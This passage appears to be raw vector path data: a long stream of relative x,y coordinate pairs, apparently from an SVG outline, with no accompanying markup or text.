-0.02,-0.852 0,-1.004 0.02,-0.34 -0.02,-0.672 0,-1.02 0.19,-0.137 0.83,0.188 1,0 0.14,-0.137 -0.16,-0.887 0,-1.004 0.23,-0.152 0.77,0.145 1.03,0 0.19,-0.125 0.83,0.168 1.01,0 0.1,-0.117 -0.14,-0.957 0,-1.019 0.22,-0.102 0.75,0 0.98,0 0.32,0 0.75,0.082 1.02,0 0.19,-0.035 0.89,0.133 1.03,0 0.1,-0.102 -0.14,-0.949 0,-1.004 0.22,-0.098 0.75,0 1.01,0 0.33,0 0.67,0 1.01,0 0.24,0 0.78,0.097 1,0 0.14,-0.055 -0.1,-0.903 0,-1.012 0.17,-0.16 0.82,0.109 1.02,0 0.2,-0.113 0.86,0.152 1.02,0 0.16,-0.18 -0.18,-0.851 0,-1.016 0.16,-0.164 0.83,0.165 1,0 0.18,-0.164 -0.13,-0.812 0,-1 0.23,-0.136 0.82,0.161 1.01,0 0.07,-0.082 0,-0.902 0,-1.019 0,-0.344 0,-0.676 0,-1.012 0.22,-0.144 0.86,0.168 1.02,0 0.02,-0.039 0.02,-0.996 0,-1.004 -0.09,-0.07 -0.99,0.082 -1.02,0 -0.08,-0.281 0,-0.734 0,-1.019 0,-0.289 0.07,-0.719 0,-1.024 -0.07,-0.277 0,-0.699 0,-0.996 0,-0.121 0.07,-0.945 0,-1.011 -0.09,-0.079 -0.98,0.097 -1.01,0 -0.08,-0.258 0,-0.75 0,-1.008 0,-0.344 0,-0.68 0,-1.024 0.2,-0.125 0.83,0.164 1.01,0 0.15,-0.14 -0.14,-0.894 0,-1.008 0.11,-0.066 0.9,-0.031 1.02,0 0.09,0.024 -0.09,0.926 0,1.008 0.14,0.133 0.89,-0.148 1.02,0 0.05,0.129 -0.13,0.969 0,1.024 0.18,0.078 0.86,-0.153 1,0 0.13,0.14 -0.15,0.902 0,1.008 0.2,0.128 0.78,-0.063 1.01,0 0.3,0.066 0.72,0 1.03,0 0.33,0 0.65,0 0.98,0 0.34,0 0.69,0 1.03,0 0.67,0 1.35,0 2.02,0 0.33,0 0.68,0 1.02,0 0.12,-0.215 -0.17,-0.848 0,-1.008 0.15,-0.172 0.83,0.16 1,0 0.17,-0.172 -0.17,-0.86 0,-1.024 0.16,-0.148 0.86,0.164 1.02,0 0.15,-0.179 -0.17,-0.847 0,-1.008 0.13,-0.128 0.9,0.161 1.01,0 0.15,-0.234 -0.11,-0.761 0,-1.027 0.33,0.051 0.67,-0.015 1.02,0 0.31,0.051 0.67,0 1.01,0 0.32,0 0.66,0 1,0 0.33,0 0.69,0 1.02,0 0.32,0 0.69,0.051 1.01,0 0.32,-0.023 0.68,0 1.01,0 0.11,0 0.94,0.094 0.99,0 0.18,-0.183 -0.12,-0.758 0,-0.988 0.37,0 0.69,0 1.03,0 0.29,0 0.73,0.062 1.02,0 0.18,-0.067 0.87,0.113 1,0 0.09,-0.102 -0.11,-0.996 0,-1.031 0.28,-0.086 0.72,0 1.01,0 0.31,0 0.73,0.086 1.02,0 0.17,-0.036 0.88,0.136 0.99,0 0.18,-0.153 -0.11,-0.797 0,-0.989 0.69,0 1.38,0 2.05,0 0.24,0 0.78,-0.117 1.01,0 0.11,0.043 -0.09,0.899 0,0.989 0.11,0.136 0.85,-0.028 1.01,0 0.3,0.062 0.69,0 1,0 0.33,0 0.68,0 1.02,0 0.68,0 1.35,0 2.03,0 0.66,0 1.36,0 2.02,0 0.13,-0.192 -0.17,-0.836 0,-0.989 0.16,-0.175 0.81,0.129 1.02,0 0.18,-0.16 0.84,0.153 0.99,0 0.11,-0.132 -0.12,-0.965 0,-1.019 0.23,-0.086 0.78,0 1.03,0 0.3,0 0.73,0.074 1.01,0 0.17,-0.055 0.89,0.129 1,0 0.18,-0.18 -0.13,-0.817 0,-1.031 0.68,0 1.35,0 2.03,0 0.34,0 0.69,0.039 1.01,0 0.34,0 0.67,0 1.01,0 0.34,0 0.67,0 1.01,0 1.36,0 2.7,0 4.04,0 0.36,0 0.7,0 1.02,0 0.32,0 0.71,-0.036 1.02,0 0.16,0.043 0.9,-0.086 1,0 0.1,0.109 -0.12,0.976 0,1.031 0.22,0.09 0.78,0 1.02,0 0.26,0 0.78,-0.086 1.02,0 0.19,0.074 0.88,-0.16 0.99,0 0.11,0.097 -0.11,0.953 0,1.019 0.24,0.082 0.77,0 1.03,0 0.34,0 0.66,0 1.02,0 0.66,0 1.34,0 2,0 0.35,0 0.68,0 1.01,0 0.15,-0.215 -0.16,-0.859 0,-1.019 0.18,-0.18 0.82,0.137 1.02,0 0.2,-0.133 0.84,0.16 1.01,0 0.11,-0.117 -0.14,-0.969 0,-1.031 0.22,-0.075 0.76,0 1.02,0 0.29,0 0.72,0.097 1.01,0 0.18,-0.036 0.88,0.148 1.01,0 0.16,-0.161 -0.14,-0.805 0,-0.993 0.32,-0.027 0.69,0.016 1.01,0 0.33,-0.027 0.69,0 1.02,0 0.32,0 0.68,0 1.01,0 0.33,0 0.66,0 0.99,0 0.67,0 1.36,0 2.03,0 0.34,0 0.69,0.016 1.01,0 0.33,-0.027 0.69,0 1.02,0 0.33,0 0.68,0 1.01,0 0.3,0 0.75,0.071 1.01,0 0.1,-0.027 -0.08,-0.949 0,-1.004 0.1,-0.097 0.88,0 1.03,0 0.33,-0.043 0.66,0.008 1,0 0.13,-0.015 0.92,-0.097 1,0 0.14,0.125 -0.14,0.887 0,1.004 0.2,0.125 0.79,-0.05 1.04,0 0.29,0.055 0.69,0 1,0 0.34,0 0.68,0 0.99,0 0.34,0 0.69,0.016 1.03,0 0.05,0 -0.05,-0.949 0,-1.004 0.1,-0.097 0.86,0 1.03,0 0.32,-0.043 0.66,0.008 0.98,0 0.33,-0.043 0.69,0 1.01,0 0.34,0 0.71,-0.015 1.03,0 0.32,0 0.68,0 1.01,0 0.35,0 0.67,0 1.02,0 0.32,0 0.68,-0.054 1,0 0.33,0.02 0.69,0 1.02,0 0.13,0 0.93,-0.089 1.01,0 0.06,0.055 -0.08,0.989 0,1.004 0.32,0.028 0.69,0 1.01,0 0.33,0 0.68,0 1.01,0 0.32,0 0.68,0 1,0 0.36,0 0.69,0 1.01,0 0.35,0 0.68,-0.027 1.02,0 0.33,0.016 0.68,0 1.01,0 0.35,0 0.68,0 1.01,0 0.36,0 0.68,0 1.02,0 0.68,0 1.35,0 2.02,0 0.14,-0.207 -0.17,-0.855 0,-1.004 0.09,-0.097 0.86,0 1.02,0 0.26,-0.043 0.79,0.094 1,0 0.14,-0.07 -0.1,-0.921 0,-1.031 0.11,-0.086 0.88,0.012 1.02,0 0.33,0 0.67,0.012 1.01,0 0.67,0 1.34,0 2.03,0 0.33,0 0.66,0 1.01,0 0.13,0.215 -0.17,0.86 0,1.031 0.08,0.094 0.85,-0.015 1.01,0 0.25,0 0.75,-0.097 1.01,0 0.18,0.055 0.87,-0.14 1.02,0 0.05,0.055 -0.09,0.989 0,1.004 0.28,0.055 0.71,0 1.01,0 0.34,0 0.67,0 1,0 0.34,0 0.69,0 1.01,0 0.66,0 1.35,0 2.02,0 0.13,-0.207 -0.17,-0.855 0,-1.004 0.17,-0.171 0.84,0.149 1.02,0 0.17,-0.171 -0.18,-0.859 0,-1.031 0.15,-0.14 0.89,0.172 1.01,0 0.11,-0.14 0,-0.82 0,-1.012 0,-0.234 -0.1,-0.769 0,-1.007 0.05,-0.118 0.9,0.105 1,0 0.14,-0.137 -0.06,-0.817 0,-1.012 0.09,-0.254 0,-0.738 0,-1.008 0,-0.105 -0.06,-0.937 0,-1.008 0.11,-0.09 1,0.106 1.02,0 0.09,-0.261 0,-0.754 0,-1.011 0,-0.34 0,-0.672 0,-1.016 0,-0.328 0,-0.66 0,-1.02 0,-0.113 0.08,-0.937 0,-1.019 -0.1,-0.055 -0.98,0.137 -1.02,0 -0.08,-0.238 0,-0.719 0,-0.988 0,-0.258 0.11,-0.797 0,-1.028 -0.05,-0.105 -0.89,0.11 -1,0 -0.14,-0.199 0.16,-0.832 0,-1.015 -0.1,-0.086 -0.86,0.019 -1.01,0 -0.33,-0.004 -0.68,0.043 -1.02,0 -0.32,-0.004 -0.67,0 -1,0 -0.36,0 -0.68,0.043 -1.02,0 -0.32,-0.004 -0.67,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.34,0 -0.69,0 -1.01,0 -0.35,0 -0.69,0 -1.02,0 -0.32,0 -0.7,-0.051 -1.01,0 -0.17,0.043 -0.9,-0.106 -1.01,0 -0.16,0.164 0.15,0.91 0,1.015 -0.21,0.133 -0.79,-0.047 -1.01,0 -0.32,0.055 -0.7,0 -1.01,0 -0.25,0 -0.8,-0.09 -1.02,0 -0.13,0.055 0.11,0.914 0,1.028 -0.16,0.172 -0.82,-0.141 -1.01,0 -0.21,0.125 -0.83,-0.176 -1.02,0 -0.17,0.172 0.14,0.8 0,0.988 -0.32,0 -0.67,0 -1,0 -0.34,0 -0.67,-0.012 -1.02,0 -0.34,0.031 -0.68,0 -1.01,0 -0.33,0 -0.69,0 -1.01,0 -0.34,0 -0.66,0 -1.02,0 -1.35,0 -2.69,0 -4.05,0 -0.32,0 -0.68,0 -1,0 -0.32,0 -0.68,0.031 -1.01,0 -0.34,-0.012 -0.69,0 -1.01,0 -0.3,0 -0.74,0.082 -1.01,0 -0.19,-0.027 -0.89,0.137 -1.02,0 -0.06,-0.055 0.1,-0.988 0,-0.988 -0.3,-0.086 -0.7,0 -1,0 -0.35,0 -0.67,0 -1.02,0 -0.33,0 -0.69,0 -1.01,0 -0.34,0 -0.69,-0.016 -1.03,0 -0.32,0 -0.67,0 -1.01,0 -0.32,0 -0.66,0 -0.98,0 -0.35,0 -0.7,-0.043 -1.03,0 -0.34,0.039 -0.69,0 -1.03,0 -0.11,0 -0.93,-0.098 -0.99,0 -0.07,0.074 0.08,0.976 0,0.988 -0.28,0.094 -0.72,0 -1,0 -0.36,0 -0.68,0 -1.04,0 -0.24,0 -0.78,-0.07 -1,0 -0.13,0.07 0.09,0.922 0,1.019 -0.09,0.098 -0.84,-0.015 -1,0 -0.34,0.047 -0.69,0 -1.03,0 -0.29,0 -0.71,0.082 -1.01,0 -0.18,-0.054 -0.88,0.137 -1.01,0 -0.06,-0.07 0.09,-0.988 0,-1.019 -0.29,-0.055 -0.71,0 -1.02,0 -0.32,0 -0.66,0 -1.01,0 -0.32,0 -0.67,-0.012 -1,0 -0.15,0.027 -0.93,-0.07 -1.03,0 -0.13,0.144 0.18,0.922 0,1.019 -0.17,0.137 -0.76,-0.054 -0.99,0 -0.3,0.051 -0.72,0 -1.01,0 -0.33,0 -0.69,0 -1.02,0 -0.34,0 -0.69,0 -1.01,0 -0.33,-0.007 -0.69,0 -1.01,0 -0.34,0 -0.68,0 -1.01,0 -0.35,0 -0.66,0 -1.02,0 -0.34,0 -0.67,0 -1.01,0 -0.31,0 -0.68,0.047 -1.02,0 -0.16,-0.027 -0.88,0.125 -1.01,0 -0.09,-0.097 0.13,-0.949 0,-1.019 -0.22,-0.07 -0.74,0 -1.01,0 -0.33,0 -0.67,0 -0.99,0 -0.36,0.027 -0.68,0 -1.02,0 -0.13,0 -0.95,-0.055 -1.03,0 -0.06,0.094 0.11,0.992 0,1.019 -0.25,0.09 -0.73,0 -0.99,0 -0.35,0 -0.7,-0.027 -1.02,0 -0.33,0.047 -0.69,0 -1.02,0 -0.33,0 -0.66,0 -1,0 -0.33,0 -0.69,0 -1.02,0 -0.32,0 -0.69,-0.027 -1.02,0 -0.31,0.047 -0.68,0 -0.99,0 -0.35,0 -0.69,0 -1.02,0 -0.34,0 -0.67,0 -1.02,0 -0.32,0 -0.68,-0.054 -1.01,0 -0.17,0.047 -0.91,-0.097 -1.01,0 -0.1,0.098 0.12,0.961 0,1.02 -0.21,0.094 -0.75,0 -1.01,0 -0.32,0 -0.67,-0.016 -1.01,0 -0.34,0 -0.68,0 -1,0 -0.3,0 -0.74,0.055 -1.03,0 -0.19,-0.055 -0.89,0.105 -1,0 -0.08,-0.07 0.08,-0.992 0,-1.02 -0.32,-0.066 -0.71,0 -1.01,0 -0.34,0 -0.69,0 -1.03,0 -0.33,0 -0.66,0 -0.99,0 -0.36,0 -0.69,0 -1.02,0 -0.3,0 -0.74,-0.066 -1.02,0 -0.17,0.047 -0.88,-0.113 -1,0 -0.08,0.082 0.07,1.004 0,1.02 -0.29,0.055 -0.73,0 -1.02,0 -0.33,0 -0.67,0 -1.01,0 -0.34,0 -0.69,0 -1.02,0 -0.14,-0.215 0.17,-0.852 0,-1.02 -0.11,-0.113 -0.83,0.047 -1,0 -0.3,-0.066 -0.73,0 -1.01,0 -0.3,0 -0.75,0.082 -1.01,0 -0.19,-0.054 -0.89,0.137 -1.03,0 -0.1,-0.097 0.14,-0.949 0,-1.019 -0.21,-0.07 -0.76,0 -1.02,0 -0.32,0 -0.65,0 -0.99,0 -0.68,0 -1.34,0 -2.03,0 -0.13,0.215 0.17,0.855 0,1.019 -0.1,0.098 -0.86,-0.007 -1,0 -0.28,0.028 -0.78,-0.089 -1.02,0 -0.2,0.082 -0.86,-0.132 -1.03,0 -0.09,0.098 0.13,0.965 0,1.02 -0.23,0.094 -0.72,0 -0.99,0 -0.35,0 -0.68,0 -1.01,0 -0.25,0 -0.79,-0.109 -1.01,0 -0.15,0.051 0.11,0.906 0,1.016 -0.12,0.105 -0.84,-0.039 -1.02,0 -0.3,0.054 -0.7,0 -1,0 -0.36,0 -0.69,0 -1.01,0 -0.35,0 -0.68,0 -1.02,0 -0.31,0 -0.74,-0.075 -1.01,0 -0.17,0.035 -0.89,-0.118 -1.02,0 -0.14,0.14 0.16,0.902 0,1.011 -0.14,0.098 -0.84,0 -1,0 -0.34,0 -0.69,0 -1.02,0 -0.13,0 -0.93,0.071 -1.02,0 -0.05,-0.09 0.09,-0.976 0,-1.011 -0.26,-0.075 -0.73,0 -1,0 -0.34,0 -0.69,0 -1.03,0 -0.33,0 -0.65,0 -0.98,0 -0.13,0.195 0.15,0.832 0,1.011 -0.13,0.118 -0.86,-0.047 -1.03,0 -0.29,0.071 -0.71,0 -1.01,0 -0.28,0 -0.73,-0.09 -1,0 -0.13,0.024 0.08,0.91 0,1.008 -0.13,0.117 -0.84,-0.043 -1.02,0 -0.29,0.074 -0.72,0 -1.02,0 -0.33,0 -0.68,0 -1.01,0 -0.33,0 -0.67,0 -1,0 -0.34,0 -0.69,0 -1.02,0 -0.27,0 -0.75,0.074 -1.02,0 -0.18,-0.07 -0.88,0.129 -1,0 -0.07,-0.074 0.07,-1 0,-1.008 -0.32,-0.062 -0.69,0 -1.01,0 -0.34,0 -0.68,0 -1.01,0 -0.68,0 -1.35,0 -2.05,0 -0.12,-0.215 0.19,-0.851 0,-1.011 -0.1,-0.118 -0.81,0.043 -0.98,0 -0.29,-0.075 -0.72,0 -1.01,0 -0.35,0 -0.69,0 -1.03,0 -0.14,0.195 0.18,0.832 0,1.011 -0.12,0.118 -0.82,-0.047 -1,0 -0.31,0.071 -0.72,0 -1.02,0 -0.27,0 -0.75,-0.09 -1.01,0 -0.1,0.024 0.08,0.91 0,1.008 -0.12,0.117 -0.84,-0.043 -1.02,0 -0.27,0.074 -0.7,0 -1,0 -0.33,0 -0.68,0 -1.02,0 -0.33,0 -0.68,0 -1.01,0 -0.34,0 -0.67,0 -1,0 -0.36,0 -0.68,0 -1.02,0 -0.31,0 -0.72,0.067 -1.01,0 -0.08,0 0.06,-0.937 0,-1.008 -0.12,-0.117 -0.85,0.032 -1.02,0 -0.29,-0.074 -0.71,0 -1,0 -0.35,0 -0.69,0.008 -1.02,0 -0.33,-0.019 -0.69,0 -1.02,0 -0.33,0 -0.67,0 -1.01,0 -0.33,0 -0.67,0 -1,0 -0.33,0 -0.69,-0.047 -1.02,0 -0.32,0.032 -0.69,0 -1.01,0 -0.25,0 -0.79,-0.09 -1,0 -0.13,0.051 0.1,0.903 0,1.008 -0.08,0.086 -0.9,0 -1.01,0 -0.34,-0.023 -0.68,0 -1.02,0 -0.11,0 -0.95,0.074 -1.01,0 -0.08,-0.105 0.09,-0.976 0,-1.008 -0.26,-0.09 -0.75,0 -1.01,0 -0.3,0 -0.73,0.071 -1,0 -0.3,-0.074 -0.73,0 -1.04,0 -0.32,0 -0.67,0 -1,0 -0.25,0 -0.79,0.098 -1.01,0 -0.13,-0.062 0.1,-0.906 0,-1.011 -0.17,-0.18 -0.81,0.113 -1.02,0 -0.66,0 -1.35,0 -2.02,0 -0.12,0.195 0.17,0.832 0,1.011 -0.12,0.118 -0.83,-0.047 -1.02,0 -0.27,0.071 -0.7,0 -1.01,0 -0.29,0 -0.72,-0.09 -0.98,0 -0.21,0.051 -0.91,-0.14 -1.04,0 -0.1,0.106 0.13,0.965 0,1.008 -0.22,0.11 -0.77,0 -1.01,0 -0.34,0 -0.66,0 -1.01,0 -0.67,0 -1.37,0 -2.02,0 -0.14,-0.191 0.17,-0.848 0,-1.008 -0.1,-0.09 -0.87,0.008 -1.02,0 -0.32,-0.019 -0.66,0.024 -1,0 -0.35,-0.019 -0.68,0 -1.02,0 -0.31,0 -0.72,0.071 -1.01,0 -0.09,-0.019 0.08,-0.941 0,-1.011 -0.13,-0.118 -0.84,0.043 -1.02,0 -0.27,-0.075 -0.71,0 -0.99,0 -0.36,0 -0.69,0 -1.02,0 -0.14,-0.215 0.17,-0.86 0,-1.016 -0.1,-0.109 -0.87,0 -1.02,0 -0.33,-0.016 -0.68,0.039 -1,0 -0.33,-0.035 -0.69,0 -1.02,0 -0.33,0 -0.68,0 -1.01,0 -0.34,0 -0.68,0 -1.02,0 -1.35,0 -2.69,0 -4.04,0 -0.34,0 -0.66,0 -1,0 -0.34,0 -0.7,-0.035 -1.02,0 -0.33,0.039 -0.69,0 -1.02,0 -0.24,0 -0.8,-0.109 -1.01,0 -0.12,0.051 0.12,0.906 0,1.016 -0.11,0.105 -0.83,-0.032 -1.02,0 -0.29,0.054 -0.68,0 -1,0 -0.34,0 -0.68,0 -1,0 -0.34,0 -0.7,0 -1.02,0 -0.34,0 -0.68,0.004 -1.02,0 -0.34,-0.008 -0.68,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 -0.3,0 -0.72,0.07 -1.01,0 -0.18,-0.039 -0.9,0.113 -1.01,0 -0.14,-0.137 0.15,-0.914 0,-1.016 -0.19,-0.133 -0.79,0.039 -1.01,0 -0.33,-0.059 -0.71,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.36,0 -0.68,0 -1.02,0 -0.28,0 -0.73,0.082 -1.02,0 -0.09,-0.016 0.07,-0.938 0,-1.02 -0.09,-0.089 -0.85,0 -1,0 -0.33,-0.015 -0.68,0 -1.03,0 -0.32,-0.007 -0.66,0 -0.99,0 -0.35,0 -0.68,0 -1.02,0 -0.24,0 -0.78,-0.089 -1.01,0 -0.12,0.047 0.1,0.911 0,1.02 -0.12,0.105 -0.84,-0.055 -1.02,0 -0.29,0.082 -0.71,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.24,0 -0.78,-0.109 -1.02,0 -0.13,0.051 0.11,0.906 0,1.016 -0.1,0.086 -0.87,-0.008 -1,0 -0.34,0.004 -0.69,0 -1.03,0 -0.3,0 -0.72,0.07 -1,0 -0.19,-0.055 -0.89,0.113 -1.02,0 -0.06,-0.075 0.08,-1.016 0,-1.016 -0.29,-0.059 -0.69,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.33,0 -0.66,-0.035 -1.01,0 -0.33,0.027 -0.68,0 -1.01,0 -0.31,0 -0.73,-0.07 -1,0 -0.2,0.039 -0.89,-0.133 -1.04,0 -0.06,0.055 0.09,0.984 0,1.016 -0.29,0.054 -0.68,0 -1,0 -0.34,0 -0.67,0 -1.01,0 -0.34,0 -0.68,0 -1,0 -0.32,0 -0.71,-0.055 -1.02,0 -0.31,0.054 -0.71,0 -1.02,0 -0.24,0 -0.78,-0.102 -1.01,0 -0.12,0.043 0.1,0.902 0,1.011 -0.11,0.106 -0.84,-0.035 -1.02,0 -0.3,0.051 -0.69,0 -1.01,0 -0.33,0 -0.66,0 -1.02,0 -0.32,0 -0.67,0.008 -0.99,0 -0.34,-0.019 -0.68,0 -1.01,0 -0.31,0 -0.74,0.071 -1.02,0 -0.17,-0.047 -0.9,0.118 -1.01,0 -0.08,-0.074 0.08,-1.007 0,-1.011 -0.31,-0.075 -0.69,0 -1.02,0 -0.32,0 -0.67,0 -1,0 -0.34,0 -0.67,0 -1.03,0 -0.27,0 -0.7,0.07 -1,0 -0.1,-0.032 0.1,-0.934 0,-1.016 -0.13,-0.133 -0.83,0.039 -1,0 -0.3,-0.07 -0.73,0 -1.02,0 -0.28,0 -0.74,0.082 -1.01,0 -0.11,-0.035 0.08,-0.93 0,-1.02 -0.12,-0.113 -0.83,0.047 -1.01,0 -0.29,-0.066 -0.72,0 -1.01,0 -0.35,0 -0.68,0 -1.02,0 -0.14,-0.195 0.17,-0.839 0,-1.019 -0.09,-0.07 -0.87,0 -1,0 -0.35,0.027 -0.69,0 -1.03,0 -0.32,0 -0.67,0 -1.01,0 -0.27,0 -0.73,-0.07 -0.99,0 -0.21,0.082 -0.9,-0.117 -1.03,0 -0.06,0.082 0.08,1.012 0,1.019 -0.31,0.047 -0.69,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.35,0 -0.67,0 -1,0 -0.33,0 -0.69,-0.027 -1.02,0 -0.32,0.047 -0.69,0 -1.01,0 -0.35,0 -0.67,0 -1.02,0 -0.33,0 -0.67,0 -1,0 -0.33,0 -0.71,-0.054 -1.02,0 -0.17,0.047 -0.89,-0.097 -1,0 -0.11,0.098 0.12,0.961 0,1.02 -0.24,0.094 -0.78,0 -1.02,0 -0.33,0 -0.68,0.027 -1.01,0 -0.34,-0.016 -0.69,0 -1.02,0 -0.11,0 -0.96,0.082 -1.01,0 -0.07,-0.09 0.08,-0.992 0,-1.02 -0.28,-0.07 -0.72,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.29,0 -0.74,0.082 -1.01,0 -0.29,-0.07 -0.73,0 -1.01,0 -0.12,0 -0.95,0.082 -1.01,0 -0.11,-0.113 0.12,-0.937 0,-1.019 -0.21,-0.09 -0.79,0 -1.02,0 -0.12,0 -0.94,0.094 -1,0 -0.08,-0.07 0.08,-0.988 0,-0.988 -0.28,-0.098 -0.73,0 -1.02,0 -0.34,0 -0.68,0 -1.03,0 -0.28,0 -0.71,0.058 -1,0 -0.1,-0.036 0.09,-0.926 0,-1.028 -0.1,-0.09 -0.85,0.008 -1,0 -0.33,-0.008 -0.71,0.078 -1,0 -0.32,-0.062 -0.72,0 -1.02,0 -0.36,0 -0.68,0 -1.02,0 -0.29,0 -0.72,0.102 -1.01,0 -0.1,-0.008 0.09,-0.918 0,-1.015 -0.1,-0.086 -0.88,0.019 -1.02,0 -0.33,-0.004 -0.67,0.019 -1,0 -0.34,-0.004 -0.69,0 -1.02,0 -0.3,0 -0.72,-0.051 -1.02,0 -0.17,0.054 -0.88,-0.11 -1.01,0 -0.07,0.093 0.11,1.007 0,1.015 -0.29,0.078 -0.71,0 -1,0 -0.34,0 -0.69,0 -1.02,0 -0.3,0 -0.72,-0.062 -1.01,0 -0.29,0.078 -0.71,0 -1.01,0 -0.23,0 -0.78,-0.09 -1.01,0 -0.13,0.055 0.11,0.914 0,1.028 -0.14,0.144 -0.8,-0.098 -1.01,0 -0.23,0.074 -0.76,0 -1.01,0 -0.13,0 -0.95,-0.098 -1.01,0 -0.18,0.199 0.12,0.769 0,0.988 -0.34,0 -0.69,0 -1.02,0 -0.29,0 -0.72,0.082 -1.01,0 -0.28,-0.055 -0.71,0 -1,0 -0.35,0 -0.68,0 -1.02,0 -0.29,0 -0.73,0.082 -1.01,0 -0.11,-0.012 0.07,-0.93 0,-0.988 -0.11,-0.11 -0.87,0 -1.02,0 -0.31,-0.036 -0.71,0.058 -1.01,0 -0.3,-0.086 -0.71,0 -1.01,0 -0.34,0 -0.67,0 -1.01,0 -0.26,0 -0.79,0.093 -1.02,0 -0.12,-0.059 0.11,-0.918 0,-1.028 -0.09,-0.09 -0.86,0.008 -1.01,0 -0.33,-0.008 -0.67,0 -1,0 -0.35,0 -0.67,0 -1.02,0 -0.24,0 -0.78,-0.09 -1.01,0 -0.13,0.055 0.1,0.914 0,1.028 -0.12,0.101 -0.84,-0.036 -1.03,0 -0.31,0.039 -0.67,0 -1,0 -0.33,0 -0.67,0 -1.01,0 -0.33,0 -0.68,0 -1,0 -0.34,0 -0.68,-0.036 -1.02,0 -0.34,0 -0.68,0 -1.01,0 -0.33,0 -0.68,0 -1.01,0 -1.35,0 -2.7,0 -4.06,0 -0.32,0 -0.67,0 -1,0 -0.34,0 -0.68,0 -1.01,0 -0.33,-0.036 -0.68,0 -1.01,0 -0.34,0 -0.68,0 -1.02,0 -0.32,0 -0.66,0 -1.01,0 -0.13,-0.219 0.17,-0.852 0,-1.028 -0.17,-0.164 -0.85,0.176 -1.03,0 -0.15,-0.164 0.18,-0.832 0,-1.015 -0.15,-0.16 -0.79,0.148 -0.99,0 -0.16,-0.106 0.14,-0.86 0,-1 -0.1,-0.118 -0.86,0 -1.02,0 -0.21,-0.02 -0.81,0.097 -1,0 -0.15,-0.086 0.12,-0.887 0,-1.004 -0.17,-0.188 -0.81,0.125 -1.02,0 -0.2,-0.145 -0.84,0.144 -1.02,0 -0.07,-0.098 0.1,-0.992 0,-1.024 -0.25,-0.086 -0.72,0 -1,0 -0.34,0 -0.66,0 -1.023,0 -0.281,0 -0.731,0.086 -1,0 -0.094,-0.023 0.078,-0.922 0,-1 -0.117,-0.125 -0.844,0.043 -1.02,0 -0.277,-0.086 -0.707,0 -1.015,0 -0.293,0 -0.696,0.055 -1,0 -0.293,-0.074 -0.699,0 -1.012,0 -0.117,0 -0.941,0.067 -1.012,0 -0.039,-0.074 0.043,-1.019 0,-1.019 -0.332,-0.02 -0.683,0 -1.015,0 -0.328,0 -0.688,0 -1.012,0 -0.293,0 -0.731,-0.074 -1.012,0 -0.086,0.023 0.078,0.933 0,1.019 -0.086,0.078 -0.855,-0.019 -1.004,0 -0.293,0.012 -0.742,-0.097 -1.019,0 -0.098,0.02 0.082,0.914 0,1 -0.207,0.129 -0.84,-0.16 -1,0 -0.184,0.172 0.137,0.817 0,1.024 -0.141,0.187 0.16,0.836 0,1.004 -0.074,0.074 -1.012,-0.082 -1.024,0 -0.05,0.293 0,0.687 0,1 0,0.265 -0.097,0.808 0,1.015 0.067,0.133 0.907,-0.09 1.024,0 0.078,0.102 0,0.887 0,1.028 0,0.328 0,0.656 0,0.988 0,0.359 0,0.687 0,1.019 0,1.364 0,2.715 0,4.055 0,0.332 0,0.664 0,1.008 0,0.305 -0.074,0.715 0,1.012 0.008,0.074 0.922,-0.067 1,0 0.125,0.215 -0.172,0.84 0,1.007 0.179,0.184 0.844,-0.167 1.019,0 0.16,0.184 -0.175,0.852 0,1.012 0.16,0.172 0.836,-0.16 1.004,0 0.164,0.172 -0.168,0.86 0,1.031 0.164,0.149 0.844,-0.171 1.012,0 0.172,0.161 -0.168,0.836 0,1.004 0.172,0.164 0.824,-0.16 1.012,0 0.172,0.125 -0.16,0.832 0,0.993 0.172,0.191 0.836,-0.161 1.015,0 0.176,0.191 -0.179,0.851 0,1.031 0.164,0.16 0.805,-0.121 1.012,0 0.215,0.129 0.859,-0.18 1.012,0 0.105,0.097 -0.129,0.953 0,1.019 0.222,0.082 0.761,0 1,0 0.351,0 0.691,0 1.015,0 0.008,0.043 0,0.989 0,0.989 0.356,0.019 0.676,0 1.02,0 0.332,0 0.668,0 1,0 0.363,0 0.683,0 1.023,0 0.67,0 1.35,0 2.02,0 0.35,0 0.69,0.035 1.02,0 0.33,-0.028 0.68,0 1,0 0.35,0 0.67,0 1.02,0 0.29,0 0.72,0.086 0.99,0 0.11,-0.028 -0.07,-0.914 0,-0.989 0.11,-0.117 0.89,0 1.03,0 0.35,-0.035 0.69,0 1.01,0 0.34,-0.015 0.68,0 1.02,0 0.12,0 0.95,-0.097 1.01,0 0.06,0.075 -0.1,0.977 0,0.989 0.27,0.086 0.72,0 1.01,0 0.33,0 0.68,0 1,0 0.34,0 0.7,-0.028 1.03,0 0.32,0.035 0.68,0 1.01,0 0.32,0 0.67,0 1.01,0 0.34,0 0.66,0 1.01,0 0.33,0 0.68,0 1.01,0 0.33,0 0.67,0 1.01,0 0.03,0 -0.04,-0.946 0,-0.989 0.1,-0.117 0.87,0 1.02,0 0.32,-0.035 0.67,0 1,0 0.34,0 0.68,0 1.01,0 0.12,0 0.94,-0.097 1,0 0.07,0.043 -0.04,0.989 0,0.989 0.34,0.035 0.69,0 1.03,0 0.34,0 0.68,0 1.01,0 0.35,0 0.67,0 1.02,0 0.33,0 0.67,0 1,0 0.34,0 0.68,0.019 1.01,0 0.34,0 0.68,0 1.02,0 0.34,0 0.67,0 1.01,0 0.34,0 0.67,0 1.01,0 0.32,0 0.71,0.074 1.01,0 0.07,-0.012 -0.07,-0.946 0,-0.989 0.13,-0.132 0.85,0.043 1.02,0 0.28,-0.097 0.7,0 1.01,0 0.33,0 0.67,0.012 1.02,0 0.32,-0.035 0.67,0 1,0 0.33,0 0.67,0 1.01,0 1.35,0 2.7,0 4.05,0 0.35,0 0.66,0 1.01,0 0.33,0 0.68,-0.023 1.01,0 0.34,0.012 0.68,0 1.01,0 0.33,0 0.68,0 1.02,0 0.32,0 0.69,-0.058 1,0 0.32,0.032 0.69,0 1.01,0 0.13,0 0.96,-0.097 1.02,0 0.07,0.043 -0.06,0.989 0,0.989 0.32,0.062 0.69,0 1.02,0 0.33,0 0.67,0 1,0 0.36,0 0.68,0 1.02,0 1.35,0 